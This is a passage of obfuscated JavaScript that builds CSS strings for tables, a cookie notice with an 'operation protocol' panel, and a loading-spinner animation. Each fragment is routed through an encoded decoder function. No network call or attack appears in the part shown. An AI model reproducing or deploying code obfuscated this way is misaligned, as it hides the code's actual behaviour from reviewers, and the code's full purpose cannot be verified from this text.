4')+_0x20c49b(0xefe,'jpRh')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x12cd,'OTNm')+_0x20c49b(0xc17,'Sk9b')+'-tabl'+_0x20c49b(0x82c,'f000')+_0x20c49b(0x247b,'[2xI')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x15a6,'9ZSz')+_0x20c49b(0x9b0,'nDx[')+_0x20c49b(0x1fad,'0F8$')+'color'+':\x20#ff'+_0x20c49b(0xc9e,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+'borde'+_0x20c49b(0x2361,'RJy[')+_0x20c49b(0xaa0,'AxO$')+_0x20c49b(0xc56,'UHRg')+_0x20c49b(0x313,'[2xI')+'porta'+_0x20c49b(0x112b,'(2fB')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1013,'WZ[p')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x117b,'$vh3')+_0x20c49b(0x338,'Su9K')+_0x20c49b(0x2384,'sa84')+_0x20c49b(0x106a,'RJy[')+_0x20c49b(0x2e2,'F6jy')+'-tabl'+_0x20c49b(0x1062,'Sk9b')+_0x20c49b(0x521,'Sk9b')+_0x20c49b(0x1978,'szK[')+'child'+_0x20c49b(0x184b,'jpRh')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x23d4,']%[v')+'dth:\x20'+'30%;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e3,'bWTd')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0x164e,'9ZSz')+_0x20c49b(0x718,'f000')+_0x20c49b(0x1957,'ci27')+_0x20c49b(0x1975,'[2xI')+_0x20c49b(0xc78,'WZ[p')+_0x20c49b(0x1128,'RJy[')+'e\x20the'+_0x20c49b(0x1b7f,'yzMT')+'\x20{\x0a\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x1b42,'^1Ro')+'backg'+_0x20c49b(0x449,'f000')+'-colo'+_0x20c49b(0x2462,'!lc%')+_0x20c49b(0x771,'!lc%')+_0x20c49b(0x22fb,'nDx[')+_0x20c49b(0x187c,'OYok')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x1c46,'9ZSz')+'der-c'+_0x20c49b(0x1333,'OYok')+_0x20c49b(0x7ce,'f000')+_0x20c49b(0x5ca,'ci27')+_0x20c49b(0xbd7,'EEoj')+'tant;'+_0x20c49b(0x13b9,'pZ]P')+'\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+'table'+_0x20c49b(0x66a,'mwi*')+_0x20c49b(0x214b,'EHO9')+_0x20c49b(0xa49,'Sk9b')+_0x20c49b(0xd94,'sa84')+_0x20c49b(0x425,'$vh3')+_0x20c49b(0x23a5,'Oy30')+_0x20c49b(0x119b,'Vto2')+_0x20c49b(0x17f8,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe2e,'!lc%')+_0x20c49b(0x17af,'RM#!')+_0x20c49b(0x3d3,'c6Kj')+_0x20c49b(0x1d3a,'i8ys')+_0x20c49b(0x2161,']%[v')+_0x20c49b(0xbd7,'EEoj')+_0x20c49b(0x1ddb,'^1Ro')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x9cf,'B4JC')+'rder-'+_0x20c49b(0xd8d,']%[v')+_0x20c49b(0x1bda,'PbvL')+_0x20c49b(0x15a8,'sa84')+_0x20c49b(0x1d95,'RM#!')+_0x20c49b(0x1bcb,'CGQ1')+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc00,'UHRg')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x2106,'RJy[')+'able.'+_0x20c49b(0x17e9,'9ZSz')+_0x20c49b(0x5d3,'EHO9')+_0x20c49b(0x204d,'RM#!')+_0x20c49b(0x965,'1&t&')+'e\x20tbo'+_0x20c49b(0x1604,'[2xI')+_0x20c49b(0x2078,'9ZSz')+'d-cen'+_0x20c49b(0x1617,'vzN%')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20te'+_0x20c49b(0xe33,'CGQ1')+_0x20c49b(0x1166,'WZ[p')+_0x20c49b(0x947,'AxO$')+_0x20c49b(0x110e,'OYok')+_0x20c49b(0xcd2,'bWTd')+_0x20c49b(0x234e,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x816,'!lc%')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0xb79,'nf67')+'cooki'+_0x20c49b(0x1fc9,'RI2w')+_0x20c49b(0x1d3e,'!lc%')+'n-lin'+_0x20c49b(0x18df,'jpRh'))+('okie-'+'notic'+_0x20c49b(0xd84,'[2xI')+_0x20c49b(0x1b81,'RM#!')+_0x20c49b(0x216e,'RJy[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0xfe2,'Su9K')+'dding'+_0x20c49b(0x77a,'9ZSz')+_0x20c49b(0x13c4,'CGQ1')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0xa6e,'UHRg')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x17e7,'nDx[')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1c64,'f000')+_0x20c49b(0x1c37,'9ZSz')+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x148f,'RM#!')+_0x20c49b(0x13da,'UHRg')+_0x20c49b(0x2356,'OTNm')+_0x20c49b(0x22d4,'N[([')+_0x20c49b(0x21f3,'Su9K')+_0x20c49b(0xd77,'OYok')+_0x20c49b(0x10ff,'^&DR')+_0x20c49b(0x1fb2,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2046,'CGQ1')+_0x20c49b(0x829,'Sk9b')+_0x20c49b(0x9c8,'B4JC')+_0x20c49b(0x498,'^1Ro')+_0x20c49b(0x1fc0,'29Hv')+_0x20c49b(0x19c8,'RI2w')+_0x20c49b(0xdf4,'OYok')+_0x20c49b(0xb14,'CGQ1')+_0x20c49b(0x1d23,'nf67')+_0x20c49b(0x1498,'B4JC')+_0x20c49b(0x107b,'jpRh')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3e5,')*Tt')+'nt-si'+'ze:\x201'+_0x20c49b(0x17d2,'eGI5')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20fon'+_0x20c49b(0x21fb,'c6Kj')+_0x20c49b(0x1c08,'RM#!')+_0x20c49b(0x523,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xe32,'i8ys')+_0x20c49b(0x94d,'i8ys')+_0x20c49b(0xe62,'ci27')+_0x20c49b(0x2329,'yN#k')+'e-not'+_0x20c49b(0xae8,']%[v')+_0x20c49b(0x722,'29Hv')+_0x20c49b(0x1649,'RI2w')+_0x20c49b(0x1620,'szK[')+_0x20c49b(0x37b,'vzN%')+_0x20c49b(0xad3,'^1Ro')+_0x20c49b(0xa57,'OYok')+_0x20c49b(0xa6c,'OTNm')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x175f,'29Hv')+_0x20c49b(0x17be,'szK[')+_0x20c49b(0x1b08,'1&t&')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x12ea,'yzMT')+_0x20c49b(0x18d6,'1&t&')+_0x20c49b(0xbd8,'jpRh')+'.cook'+'ie-no'+_0x20c49b(0x22f7,'#TT5')+'opera'+_0x20c49b(0x1ba0,'RJy[')+_0x20c49b(0x1a88,'^1Ro')+'col\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x536,'Oy30')+_0x20c49b(0x1c62,'vzN%')+_0x20c49b(0xbca,')*Tt')+_0x20c49b(0x222d,'EHO9')+_0x20c49b(0x1252,'UHRg')+'edb;\x0a'+_0x20c49b(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20pad'+_0x20c49b(0x607,'sa84')+_0x20c49b(0x5d4,'N[([')+_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20d'+'ispla'+_0x20c49b(0x20a9,'EEoj')+_0x20c49b(0x2364,']%[v')+_0x20c49b(0xb42,')*Tt')+';\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+'\x20\x20\x20\x20t'+_0x20c49b(0x7b2,'Vto2')+_0x20c49b(0x676,'sa84')+_0x20c49b(0x1463,'1&t&')+_0x20c49b(0x949,'i8ys')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12ef,'$vh3')+_0x20c49b(0x16b1,'UHRg')+_0x20c49b(0xbac,'B4JC')+'cooki'+_0x20c49b(0x18f6,'bWTd')+_0x20c49b(0xb3d,'szK[')+_0x20c49b(0x38c,'Oy30')+'ion-p'+'rotoc'+_0x20c49b(0x116b,'N[([')+_0x20c49b(0xe20,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x2181,'29Hv')+_0x20c49b(0x1e0b,'OYok')+_0x20c49b(0x8e8,'1&t&')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcea,'EHO9')+'\x20back'+_0x20c49b(0x2b2,'vzN%')+_0x20c49b(0x352,'CGQ1')+_0x20c49b(0x62f,'$vh3')+_0x20c49b(0x13d4,']%[v')+_0x20c49b(0x1782,'i8ys')+_0x20c49b(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa71,'AxO$')+_0x20c49b(0x238,'#TT5')+_0x20c49b(0x1752,'0F8$')+'30px;'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xd8f,'AxO$')+'\x20\x20\x20pa'+_0x20c49b(0x6eb,'yN#k')+_0x20c49b(0x1314,'(2fB')+_0x20c49b(0x1c15,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c5,'bWTd')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1441,'szK[')+_0x20c49b(0x76b,'RJy[')+_0x20c49b(0x1a11,'0F8$')+_0x20c49b(0xe0b,'yzMT')+_0x20c49b(0x4c3,'f000')+'-prot'+_0x20c49b(0x1a36,'AxO$')+_0x20c49b(0x94e,'AxO$')+_0x20c49b(0x3e6,'EEoj')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xb4c,'Su9K')+_0x20c49b(0x1f71,'F6jy')+'\x2014px'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2240,'$vh3')+_0x20c49b(0x23ce,'yzMT')+'eight'+':\x20600'+';\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x19be,'Su9K')+'argin'+_0x20c49b(0x1571,'WZ[p')+_0x20c49b(0x211b,'$vh3')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20}\x0a'+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0xe58,'OYok')+_0x20c49b(0x2245,'eGI5')+_0x20c49b(0x8af,'yzMT')+'perat'+_0x20c49b(0x1cdf,'Sk9b')+_0x20c49b(0x1e8b,')*Tt')+_0x20c49b(0x155e,'eGI5')+_0x20c49b(0xf19,'OYok')+_0x20c49b(0x167b,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+'font-'+_0x20c49b(0x672,'mwi*')+'\x2013px'+';\x0a\x20\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xb48,'RJy[')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20}\x0a'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x13a6,'bWTd'))+(_0x20c49b(0x2037,'szK[')+_0x20c49b(0x209d,'PbvL')+_0x20c49b(0x1a05,'^1Ro')+_0x20c49b(0x1857,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1595,'F6jy')+'\x200%\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1a28,'UHRg')+_0x20c49b(0x339,'f000')+_0x20c49b(0x69d,'OYok')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1324,'WZ[p')+',\x2075%'+'\x20{\x20bo'+_0x20c49b(0xb1b,'AxO$')+_0x20c49b(0x110f,'PbvL')+_0x20c49b(0xd95,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1211,'szK[')+_0x20c49b(0x23e0,'AxO$')+_0x20c49b(0x10c6,'szK[')+_0x20c49b(0x531,'1&t&')+':3%;\x20'+_0x20c49b(0x2143,'0(]!')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20\x201'+_0x20c49b(0x2434,'CGQ1')+_0x20c49b(0x4a2,')*Tt')+'ottom'+':1%;\x20'+_0x20c49b(0xc48,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1a84,'QXz]')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xe39,'EEoj')+_0x20c49b(0x11d7,'pZ]P')+_0x20c49b(0xee4,'F6jy')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20d'+_0x20c49b(0x6c8,'Vto2')+'y:\x20in'+'line-'+_0x20c49b(0x74e,'0F8$')+_0x20c49b(0x1afb,'WZ[p')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x1742,'ci27')+'posit'+_0x20c49b(0xd88,'sa84')+_0x20c49b(0x12d2,'9ZSz')+_0x20c49b(0x3e1,'OYok')+_0x20c49b(0xbfd,'0(]!')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1f0,'Vto2')+_0x20c49b(0x89b,'f000')+_0x20c49b(0x23f5,'#TT5')+_0x20c49b(0x3d4,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x663,'pZ]P')+_0x20c49b(0x2324,'Vto2')+_0x20c49b(0x2162,']%[v')+_0x20c49b(0x30d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x357,'sa84')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20.l'+_0x20c49b(0x1be6,'!lc%')+_0x20c49b(0x2322,'RJy[')+_0x20c49b(0x224f,'B4JC')+'{\x20\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x28a,'^1Ro')+_0x20c49b(0x881,'^1Ro')+_0x20c49b(0x11cc,'QXz]')+_0x20c49b(0x2381,'^&DR')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x4c8,'Su9K')+_0x20c49b(0x1e4d,'PbvL')+'6px;\x20'+_0x20c49b(0xcc7,'WZ[p')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1bb7,'CGQ1')+_0x20c49b(0x1786,'szK[')+_0x20c49b(0x1c9a,'ci27')+_0x20c49b(0x16f8,'B4JC')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x19ab,'Sk9b')+_0x20c49b(0x174d,'eGI5')+_0x20c49b(0x2471,'Vto2')+'\x20#82a'+'5d6;\x20'+_0x20c49b(0x1b1f,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20bo'+_0x20c49b(0x131f,'RM#!')+_0x20c49b(0x3e8,'AxO$')+'s:\x2050'+_0x20c49b(0x211c,'Sk9b')+_0x20c49b(0x9e5,'[2xI')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b5d,'OTNm')+_0x20c49b(0x2a7,'vzN%')+_0x20c49b(0x23fe,'AxO$')+_0x20c49b(0x998,'szK[')+_0x20c49b(0x1641,'c6Kj')+_0x20c49b(0x232d,'CGQ1')+_0x20c49b(0x1104,'i8ys')+_0x20c49b(0xa21,'Su9K')+_0x20c49b(0x112f,'szK[')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x4fa,'0F8$')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x26f,'RI2w')+'-defa'+'ult\x20d'+_0x20c49b(0x215,'B4JC')+_0x20c49b(0xbdc,'nDx[')+_0x20c49b(0x1ef5,'OTNm')+_0x20c49b(0x14fe,'szK[')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0xba8,'szK[')+_0x20c49b(0x1e75,'B4JC')+_0x20c49b(0xf15,']%[v')+_0x20c49b(0x21e2,'EHO9')+_0x20c49b(0x2304,'OYok')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xa78,'PbvL')+_0x20c49b(0x1bd6,'CGQ1')+_0x20c49b(0x1c78,'i8ys')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x15e2,'N[([')+_0x20c49b(0x3c9,'^&DR')+_0x20c49b(0x12ec,'RJy[')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x40b,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20.lds'+_0x20c49b(0x235f,'Sk9b')+_0x20c49b(0x1a6e,'QXz]')+'iv:nt'+_0x20c49b(0x765,'EHO9')+_0x20c49b(0x23f4,'29Hv')+_0x20c49b(0xb00,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x1958,'nf67')+_0x20c49b(0x170,'RI2w')+'-dela'+_0x20c49b(0x17a9,'yN#k')+_0x20c49b(0x18e2,'Sk9b')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xf4f,'OTNm')+'p:\x2022'+_0x20c49b(0x525,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x11bc,'Sk9b')+_0x20c49b(0x61e,'szK[')+_0x20c49b(0x6e4,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20}\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0xcd5,'yN#k')+_0x20c49b(0x508,'vzN%')+'t\x20div'+':nth-'+_0x20c49b(0x17e3,'9ZSz')+'(3)\x20{'+_0x20c49b(0x1329,'^1Ro')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x22fe,'0(]!')+_0x20c49b(0x2a1,'nDx[')+_0x20c49b(0x5d2,'!lc%')+_0x20c49b(0x2164,'UHRg')+_0x20c49b(0x488,'^&DR')+_0x20c49b(0x681,'RJy[')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x137f,'AxO$')+_0x20c49b(0x15f6,'0(]!')+_0x20c49b(0x1ffa,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x9ab,'yzMT')+_0x20c49b(0x1c6c,'F6jy')+_0x20c49b(0x123d,'B4JC')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x63b,'WZ[p')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x182e,'EEoj'))+('s-def'+_0x20c49b(0xe7a,'OTNm')+_0x20c49b(0xa8f,'^&DR')+'th-ch'+_0x20c49b(0x1113,'jpRh')+')\x20{\x20\x0a'+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x200e,'N[([')+_0x20c49b(0xf30,'f000')+_0x20c49b(0xafa,'^1Ro')+_0x20c49b(0x1df4,'^&DR')+'0.3s;'+_0x20c49b(0x3d4,'mwi*')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20t'+'op:\x207'+_0x20c49b(0x2368,'RI2w')+_0x20c49b(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa72,'^&DR')+_0x20c49b(0xc71,'mwi*')+_0x20c49b(0x6e4,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba1,'(2fB')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x8e4,'bWTd')+_0x20c49b(0x1cf9,'RI2w')+_0x20c49b(0xdff,'!lc%')+'t\x20div'+':nth-'+_0x20c49b(0x3e4,'RM#!')+'(5)\x20{'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x5af,'bWTd')+_0x20c49b(0x692,'szK[')+_0x20c49b(0x23e1,'yN#k')+_0x20c49b(0x1c00,'vzN%')+_0x20c49b(0x18f0,'jpRh')+_0x20c49b(0xfd2,'B4JC')+_0x20c49b(0x5e6,'^&DR')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x41d,'[2xI')+_0x20c49b(0x2420,'$vh3')+_0x20c49b(0x1c13,'RJy[')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x23de,'ci27')+_0x20c49b(0x2b9,'Su9K')+_0x20c49b(0xd7d,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdd4,'eGI5')+_0x20c49b(0x19ae,')*Tt')+'\x20\x20.ld'+_0x20c49b(0xead,'29Hv')+'ault\x20'+'div:n'+_0x20c49b(0x52b,'CGQ1')+_0x20c49b(0x13d2,'pZ]P')+_0x20c49b(0x1426,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x778,'29Hv')+_0x20c49b(0x15b1,'OTNm')+'n-del'+_0x20c49b(0xc5d,'[2xI')+_0x20c49b(0x33a,'1&t&')+_0x20c49b(0x684,'RJy[')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x9d7,'^1Ro')+_0x20c49b(0x8d9,'(2fB')+'2px;\x20'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x7f6,'QXz]')+'ft:\x201'+'1px;\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1fd2,'eGI5')+_0x20c49b(0x7ad,'yN#k')+'lt\x20di'+_0x20c49b(0x11dd,'^&DR')+_0x20c49b(0x1199,'jpRh')+'d(7)\x20'+_0x20c49b(0x1a3c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x2461,'Oy30')+_0x20c49b(0x2f5,'QXz]')+_0x20c49b(0x1925,']%[v')+_0x20c49b(0x1532,'UHRg')+_0x20c49b(0x1242,'AxO$')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1e59,'i8ys')+_0x20c49b(0x1b5e,'OTNm')+_0x20c49b(0x10ab,'$vh3')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1295,'c6Kj')+_0x20c49b(0xe30,'i8ys')+_0x20c49b(0x1a22,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bfe,'AxO$')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1db4,'1&t&')+_0x20c49b(0x18e9,'QXz]')+_0x20c49b(0x652,'yN#k')+_0x20c49b(0x14cb,'yzMT')+_0x20c49b(0x1d40,'!lc%')+'ild(8'+_0x20c49b(0x1b52,'eGI5')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x145b,'QXz]')+_0x20c49b(0x15b1,'OTNm')+'n-del'+_0x20c49b(0x102c,'nf67')+_0x20c49b(0x1e58,'EEoj')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x3e2,'f000')+'op:\x205'+_0x20c49b(0xd46,'WZ[p')+_0x20c49b(0x208f,'#TT5')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xcfd,'pZ]P')+_0x20c49b(0x1512,'CGQ1')+_0x20c49b(0x701,'CGQ1')+_0x20c49b(0x1478,'f000')+'\x20\x20\x20\x20}'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x7f9,'ci27')+_0x20c49b(0x10d1,'jpRh')+_0x20c49b(0x101d,'jpRh')+'v:nth'+_0x20c49b(0xfac,'RI2w')+_0x20c49b(0x21c9,'EEoj')+_0x20c49b(0x7bb,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x13a1,'^&DR')+'tion-'+_0x20c49b(0x1925,']%[v')+_0x20c49b(0xb94,'vzN%')+_0x20c49b(0x18d5,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+'\x20\x20top'+_0x20c49b(0x1848,'Su9K')+'x;\x20\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc8f,'yN#k')+':\x2022p'+_0x20c49b(0x1527,'RJy[')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1fba,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1cef,'pZ]P')+_0x20c49b(0x231f,'OYok')+_0x20c49b(0x1861,'c6Kj')+_0x20c49b(0xb53,'RI2w')+'nth-c'+'hild('+_0x20c49b(0x22f0,'Su9K')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20a'+_0x20c49b(0x10f8,')*Tt')+'ion-d'+_0x20c49b(0x220b,'szK[')+_0x20c49b(0xecd,'[2xI')+'s;\x20\x0a\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xdcd,'eGI5')+'\x20top:'+'\x2066px'+_0x20c49b(0x1dce,')*Tt')+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1adf,'!lc%')+_0x20c49b(0x15ff,'^&DR')+_0x20c49b(0x320,'$vh3')+_0x20c49b(0x5e6,'^&DR')+'\x20}\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x179d,'RI2w')+_0x20c49b(0x2335,'eGI5')+_0x20c49b(0xd6e,'eGI5')+_0x20c49b(0x3bd,'Sk9b')+_0x20c49b(0x1210,'RM#!')+_0x20c49b(0x1ac4,'EHO9')+_0x20c49b(0xaeb,'mwi*')+'\x0a\x20\x20\x20\x20')+(_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20an'+_0x20c49b(0x12e1,'bWTd')+_0x20c49b(0xf6f,'yzMT')+_0x20c49b(0x1b9a,'OTNm')+_0x20c49b(0x1a31,'RM#!')+_0x20c49b(0x557,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa34,'nf67')+'p:\x2062'+_0x20c49b(0x1b2f,'F6jy')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x559,'c6Kj')+_0x20c49b(0x180,'EHO9')+'px;\x20\x0a'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x1182,'[2xI')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x783,'c6Kj')+'lds-d'+_0x20c49b(0x508,'vzN%')+'t\x20div'+_0x20c49b(0x41a,'AxO$')+_0x20c49b(0x3ee,'Sk9b')+_0x20c49b(0x4ed,'F6jy')+'{\x20\x0a\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1dc8,'#TT5')+_0x20c49b(0x4f4,'nf67')+_0x20c49b(0x15a1,'ci27')+_0x20c49b(0xe56,'WZ[p')+_0x20c49b(0xef4,'RM#!')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20top'+_0x20c49b(0x12c2,'UHRg')+_0x20c49b(0xbf2,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1905,'Vto2')+_0x20c49b(0xc6f,'OYok')+_0x20c49b(0x22a9,'eGI5')+_0x20c49b(0x1073,'szK[')+'\x20\x20}\x20\x0a'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x11de,'yN#k')+_0x20c49b(0x915,'RI2w')+_0x20c49b(0xc01,'$vh3')+'ds-de'+_0x20c49b(0x4f7,'szK[')+_0x20c49b(0x576,'ci27')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x2268,'29Hv')+'20%,\x20'+_0x20c49b(0x1e3d,'bWTd')+'100%\x20'+_0x20c49b(0x1036,'^1Ro')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x2116,'mwi*')+_0x20c49b(0xef9,'AxO$')+'orm:\x20'+_0x20c49b(0x152e,'Oy30')+_0x20c49b(0x1f2f,'vzN%')+_0x20c49b(0x1b1f,'EEoj')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20}\x20'+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x6a9,'f000')+_0x20c49b(0x347,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x13a8,'mwi*')+_0x20c49b(0x19da,'szK[')+_0x20c49b(0x8de,'Vto2')+_0x20c49b(0xab6,'sa84')+_0x